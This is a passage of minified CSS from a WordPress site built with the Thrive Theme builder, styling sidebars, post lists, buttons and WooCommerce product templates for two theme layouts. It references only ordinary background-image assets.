inline-block; }.tve-theme-66 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-66 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-66 .content-section .section-content { --tve-color:rgb(59, 59, 59); --tve-applied---tve-color:rgb(59, 59, 59); padding: 20px 10px !important; }.tve-theme-66 .content-section .account-template-wrapper { --tve-border-width:0px; border: none; --tve-applied-border:none; min-height: 505px; --tve-border-radius:20px; border-radius: 20px; overflow: hidden; margin-top: 0px !important; margin-bottom: 0px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; --tve-applied-min-height:505px !important; }.tve-theme-66 .main-container { padding: 20px 10px !important; }.tve-theme-66 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-66 .top-section .section-content p, :not(#tve) .tve-theme-66 .top-section .section-content li, :not(#tve) .tve-theme-66 .top-section .section-content label, :not(#tve) .tve-theme-66 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-66 .top-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }:not(#tve) .tve-theme-66 .content-section .section-content p, :not(#tve) .tve-theme-66 .content-section .section-content li, :not(#tve) .tve-theme-66 .content-section .section-content label, :not(#tve) .tve-theme-66 .content-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(59, 59, 59)); --tve-applied-color:var$(--tve-color, rgb(59, 59, 59)); --tcb-applied-color:rgb(59, 59, 59); }.tve-theme-66 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-66 .sidebar-section .section-content p, :not(#tve) .tve-theme-66 .sidebar-section .section-content li, :not(#tve) .tve-theme-66 .sidebar-section .section-content label, :not(#tve) .tve-theme-66 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-66 .sidebar-section .section-content h1, :not(#tve) .tve-theme-66 .sidebar-section .section-content h2, :not(#tve) .tve-theme-66 .sidebar-section .section-content h3, :not(#tve) .tve-theme-66 .sidebar-section .section-content h4, :not(#tve) .tve-theme-66 .sidebar-section .section-content h5, :not(#tve) .tve-theme-66 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-66 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a:rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight:400; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment:center; float: none; margin: 0px auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url("https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius:12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight:400; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight:400; --tcb-applied-color:rgb(34, 34, 34); --g-bold-weight:700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border:none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border:none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow:0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width:120px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height:120px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius:72px; border-radius: 72px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border:none; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size:16px; --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-1bda9:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-9bd08:var(--tcb-skin-color-0); --tve-alignment:center; float: none; --tve-text-decoration:underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-66 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778baa2144"] { height: 68px; bottom: 0px; }.tve-theme-66 .bottom-section .section-content { min-height: 220px !important; padding: 20px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bacf70e"] { width: 189px; --tve-border-radius:535px; border-radius: 535px; overflow: hidden; --tve-border-width:12px; border: 12px solid var(--tcb-skin-color-26); --tve-applied-border:12px solid var$(--tcb-skin-color-26); box-shadow: rgba(255, 255, 255, 0.3) 0px 0px 0px 20px; --tve-applied-box-shadow:0px 0px 0px 20px rgba(255, 255, 255, 0.3); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; margin-top: -0.141px; width: 100% !important; max-width: none !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bacf70e"] .tve_image_frame { height: 100%; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae23c6"] { margin-bottom: 0px !important; padding-bottom: 1px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-1778bae6670"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: right; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-1778baefbfb"] > .tcb-flex-col { padding-left: 51px; }.tve-theme-66 .bottom-section [data-css="tve-u-1778baefbfb"] { margin-left: -51px; }.tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 16px !important; --background-image:linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(45deg, var$(--tcb-local-color-4ff41) 38%, var$(--tcb-local-color-ff2da) 100%) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(255, 255, 255); float: right; z-index: 3; position: relative; --tve-alignment:right; --tve-font-size:16px; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 50%; }.tve-theme-67 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }:not(#layout) .tve-theme-67 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-67 .top-section .section-background { background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-4); --tve-applied-color:var$(--tcb-skin-color-4); padding-bottom: 0px !important; font-size: 16px; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-4); --tve-applied-color:var$(--tcb-skin-color-4); padding-bottom: 0px !important; font-size: 16px; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-4); --tve-applied-color:var$(--tcb-skin-color-4); padding-bottom: 0px !important; font-size: 16px; width: 16px; height: 16px; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] { padding: 1px !important; }.tve-theme-67 .top-section .section-content { padding: 6px 20px !important; }.tve-theme-67 .content-section .section-content { padding: 30px 10px 20px !important; }.tve-theme-67 .main-container { padding: 20px 10px !important; }.tve-theme-67 .content-section .product-template-wrapper { margin-top: 0px !important; }.tve-theme-67 .content-section .product-template-wrapper .summary .single_add_to_cart_button { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; line-height: var(--tve-line-height, 1.4em); --tve-line-height:1.4em; --tve-border-radius:44px; border-radius: 44px; overflow: hidden; padding: 12px 16px !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li { --tve-border-width:3px; --tve-font-size:16px; --tve-line-height:1.4em; padding-bottom: 0px !important; margin-right: 40px !important; border-bottom: 5px solid var(--tcb-skin-color-23) !important; }.tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li, .tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li a { font-size: var(--tve-font-size, 16px); line-height: var(--tve-line-height, 1.4em); }.tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs #tab-description { margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-67 .sidebar-section .section-content p, :not(#tve) .tve-theme-67 .sidebar-section .section-content li, :not(#tve) .tve-theme-67 .sidebar-section .section-content label, :not(#tve) .tve-theme-67 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-67 .sidebar-section .section-content h1, :not(#tve) .tve-theme-67 .sidebar-section .section-content h2, :not(#tve) .tve-theme-67 .sidebar-section .section-content h3, :not(#tve) .tve-theme-67 .sidebar-section .section-content h4, :not(#tve) .tve-theme-67 .sidebar-section .section-content h5, :not(#tve) .tve-theme-67 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-67 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color:rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.34) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size:92% !important; }.tve-theme-67 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius:3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width:158px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-67 .content-section .product-template-wrapper .related.products a.button { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .content-section .product-template-wrapper .related.products a.added_to_cart { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .content-section .product-template-wrapper .upsells.products a.button { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:47px; border-radius: 47px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .content-section .product-template-wrapper .upsells.products a.added_to_cart { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:47px; border-radius: 47px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#tve) .tve-theme-67 .content-section .product-template-wrapper .upsells.products a.button:hover { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-67 .content-section .product-template-wrapper .upsells.products a.added_to_cart { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); --tcb-applied-color:var$(--tcb-skin-color-22); background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-67 .content-section .product-template-wrapper .summary .variations td.value { 